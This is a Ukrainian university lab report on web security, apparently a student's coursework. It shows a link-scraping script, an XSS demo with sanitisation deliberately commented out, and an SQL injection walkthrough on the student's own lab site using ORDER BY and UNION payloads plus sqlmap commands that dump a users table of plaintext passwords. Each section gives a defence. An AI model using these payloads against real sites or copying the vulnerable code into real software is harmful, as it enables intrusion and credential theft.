Міністерство освіти і науки України

Національний технічний університет України „КПІ”

Факультет інформатики та обчислювальної техніки

Кафедра автоматизованих систем обробки

інформації та управління

**ЗВІТ**

до лабораторної роботи “Безпека даних”

з дисципліни “Основи клієнтської розробки”

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Виконав**  **студент** |  | *ІП-61 Кушка Михайло Олександрович* |  |  |
|  |  | (№ групи, прізвище, ім’я, по батькові ) |  |  |
|  |  |  |  |  |
| **Прийняв** |  | *Ковтунець О. В.* |  |  |
|  |  | (посада, прізвище, ім’я, по батькові ) |  |  |

Київ 2017

# Web Scrapping

Спосіб, що полягає у зборі відкритої інформації у вигляді, зручному для подальшого аналізу. В даному прикладі був написаний скрипт на Python3 для отримання адрес усіх сторінок сайту, що може бути використано для подальшого злому сайту.

## Код скрипту

from bs4 import BeautifulSoup

import requests

url = "http://vstup.info/web"

r = requests.get(url)

data = r.text

soup = BeautifulSoup(data, "html5lib")

for link in soup.find_all('a'):

print(link.get('href'))

## Результат роботи

./Web-Tech-Client-Labs.pdf

./Web-Tech-Server-Labs.pdf

./Web-Tech-Graphics-Lab.pdf

./Web-Tech-Crack-n-JQuery-Lab.pdf

./lecture1-zag-pryntsypy-web-rozrobky-osnovy-php.ppt

./lecture2-osnovy-JavaScript.ppt

./lecture3-AJAX.ppt

./lecture4-zapyty-klient-server.ppt

./lecture5-mysql.ppt

./lecture6-sesii.ppt

./lecture7-cache.ppt

./JS-jquery.zip

./PHP-detailed.zip

./AJAX-suggestion.pdf

./Fridl_Dzh_Regulyarnye_vyrazhenia_3-e_izdanie_20.pdf

./art-of-font.zip

Даний метод фактично не є зламом, а є лише збором відкритої інформації, але від нього неможливо захиститися. Звісно, якщо не прибрати всі посилання з сайту, що буде дуже незручно для користувача.

# Data validation

Атака полягає у відсутності перевірки наявності полів форми на наявність HTML-тегів, JS-скриптів, чи будь-якого іншого виду коду, що може виконуватися на сайті. При виведенні полів такої форми на екран код теж спрацьовує, що призводить до можливості повного зламу сайту.

## Код form.php

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="ie=edge">

<title>Bad form</title>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>

</head>

<body>

<form method="POST" id="formx" action="javascript:void(null);" onsubmit="call()">

<h2>Test From</h2>

<label for="name">Name:</label><input id="name" name="name" value="" type="text">

<label for="email">Email:</label><input id="email" name="email" value="" type="text">

<input value="Send" type="submit">

</form>

<div id="results"></div>

<script type="text/javascript" language="javascript">

function call() {

var msg = $('#formx').serialize();

$.ajax({

type: 'POST',

url: 'process.php',

data: msg,

success: function(data) {

$('#results').html(data);

},

error: function(xhr, str){

alert('Возникла ошибка: ' + xhr.responseCode);

}

});

}

</script>

</body>

</html>

## Код process.php

<?php

echo "<pre>";

$name = $_POST["name"];

$email = $_POST["email"];

// $name = strip_tags($name);

// $name = htmlspecialchars($name);

// $name = mysql_escape_string($name);

// $email = strip_tags($email);

// $email = htmlspecialchars($email);

// $email = mysql_escape_string($email);

// <script>alert(1)</script>

// <style>body{background-color:blue;}</style>

echo "Name: ".$name."\n";

echo "Email: ".$email;

echo "</pre>";

?>

## Передбачуваний результат роботи

### 

## Непередбачуване виконання CSS

### 

Захист: перевірка полів форми на наявність HTML-тегів, JS-скриптів, чи будь-якого іншого виду коду, що може виконуватися на сайті. Ця перевірка реалізована в файлі process.php, але рядки з перевіркою закоментовані для демонстрації вразливості.

# SQL injection

Атака полягає у виконанні SQL запитів на сайті, що має базу даних (наприклад MySQL). В даному прикладі було було підраховано кількість стовпців в таблиці, що зберігала дані користувачів та була отримана інформація з приводу номеру стовпця, що зберігає логін користувача. Дану атаку було продовжено за допомогою Python-утиліти sqlmap і в результаті було отримано повний доступ до усіх баз даних, таблиць та інформації, що в них зберігається.

## Основна інформація про базу даних та таблиці

### База даних: c9

Таблиця: users

Вміст таблиці:

+----+-------+----------+

| id | login | password |

+----+-------+----------+

| 1 | admin | 12345678 |

| 2 | misha | pass |

| 3 | jack | QweryAsd |

+----+-------+----------+

## Код simple-page.php

### <?php include_once('connect.php'); ?>

### <!DOCTYPE html>

### <html lang="en">

### <head>

### <meta charset="UTF-8">

### <meta name="viewport" content="width=device-width, initial-scale=1.0">

### <meta http-equiv="X-UA-Compatible" content="ie=edge">

### <title>SQL injection</title>

### 

### <?php

### error_reporting(0);

### $x = $_GET['id'];

### $query = "SELECT * FROM users WHERE id=$x";

### $result = mysqli_query($connection, $query);

### if (!$result) {

### die('Query failed '.mysqli_error($connection));

### }

### while ($lel = mysqli_fetch_array($result)) {

### echo "<h2><pre>Hello and Welcome to our site, ".$lel['login']."</pre></h2>";

### break;

### }

### ?>

### 

### <?php

### if (!mysqli_connect_errno()) {

### echo " :3 ".mysqli_error($connection);

### }

### ?>

### 

### </head>

### <body>

### </body>

### </html>

## Код connect.php

### <?php

### //Connect to the database

### $host = "127.0.0.1";

### $user = "kushkamisha";

### $pass = "";

### $db = "c9";

### $port = 3306;

### 

### $connection = mysqli_connect($host, $user, $pass, $db, $port)or die(mysql_error());

### ?>

## Нормальна робота сайту

### 

## Виявлення кількості колонок в таблиці

### При спробі додання до url-адреси id=1 order by 4-- отримуємо

### помилку на сайті:



Прочитавши помилку дізнаємося, що у таблиці немає четвертої колонки.

Отже колонок у ній 3 або менше. Слід також зазначити, що знак “--“ вважається коментарем у мові SQL. Він доданий до запиту, щоб атака працювала і у випадку не числового параметру запиту.

Спробуємо тепер додати до адреси id=1 order by 3--. Маємо:



Отже запит коректний, а це означає, що у таблиці, що містить дані користувачів 3 колонки.

## Виявлення номеру колонки, що відповідає за логін

### Скористаємося SQL-командою union, що додає до поточного запиту додатковий. В даному випадку виберемо три стовпці з таблиці (а їх усього 3) командою “select 1,2,3--“. Отож наш результуючий запит наступний: …id=1 union select 1,2,3--.



Сайт працює як зазвичай, отже запит коректний. Тепер спробуємо підставити неіснуючий id (наприклад -1): …id=-1 union select 1,2,3--. Тепер наш сайт показує замість логіну користувача номер стовпця, в якому він зберігається. В даному випадку це другий стовпець:



## Злам за допомогою утиліти sqlmap

Спершу дізнаємося які бази даних є на сервері. Для цього скористаємося командою python sqlmap.py -u “https://web-kushkamisha.c9users.io/hack/sql-injection/simple-page.php?id=1" --batch --dbs.

Отримали таку інформацію:

available databases [6]:

[*] c9

[*] information_schema

[*] mysql

[*] mystorage

[*] performance_schema

[*] phpmyadmin

Тепер дізнаємося які є таблиці в базі даних с9. Для цього замість --dbs напишемо --tables -D c9.

Вивід такий:

Database: c9

[2 tables]

+-------+

| pages |

| users |

+-------+

Ну і останнє: подивимося вміст таблиці pages, написавши замість --dbs напишемо --dump -T users -D c9.

Отримали усю інформацію:

Database: c9

Table: users

[3 entries]

+----+-------+----------+

| id | login | password |

+----+-------+----------+

| 1  | admin | 12345678 |

| 2  | misha | pass     |

| 3  | jack  | QweryAsd |

+----+-------+----------+

Усе. Тепер ми знаємо усі логіни і паролі користувачів, в тому числі і адміністратора сайту, а отже можемо робити усе, що захочемо на сайті.

## Захист

### Проте, як не дивно захист від такого виду зламу дуже простий: фільтрувати дані. В даному випадку перш, ніж звертатися до таблиці необхідно перевірити параметр id на числовий формат. Це можна зробити командою $x = (int) $_GET['id'];